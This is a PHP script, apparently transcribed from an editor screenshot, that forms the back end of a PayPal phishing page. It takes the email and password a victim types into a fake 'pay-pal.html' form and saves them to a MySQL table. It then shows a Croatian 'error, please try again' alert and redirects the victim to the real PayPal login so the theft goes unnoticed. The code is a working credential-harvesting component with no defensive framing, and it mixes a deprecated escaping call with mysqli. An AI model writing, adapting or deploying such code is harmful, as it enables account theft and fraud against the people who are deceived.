 pay-pal.html login.php new 1
1 <?php
2 $host="localhost"; // Host name
3 $username="root"; // Mysql username
4 $password=""; // Mysql password
5 $db_name="login"; // Database name
6 $tbl_name="users"; // Table name
7
8 $con = new mysqli("localhost", "root", "", "login");
9
10 // Username and password sent from form ( + protect from MySQL injection )
11
12 if (isset($_POST['submit'])){
13 $myusername=$_POST['login_email'];
14 $mypassword=$_POST['login_password'];
15 $myusername = stripslashes($myusername);
16 $mypassword = stripslashes($mypassword);
17 $myusername = mysql_real_escape_string($myusername);
18 $mypassword = mysql_real_escape_string($mypassword);
19
20 $con->query ("insert into users (email, password) values('$myusername', '$mypassword')");
21 }
22 include("pay-pal.html");
23 ?>
24
25 <script>alert("Došlo je do pogreške, molim pokušajte ponovno.");</script>
26 <script>document.location.href="https://www.paypal.com/login"</script>
27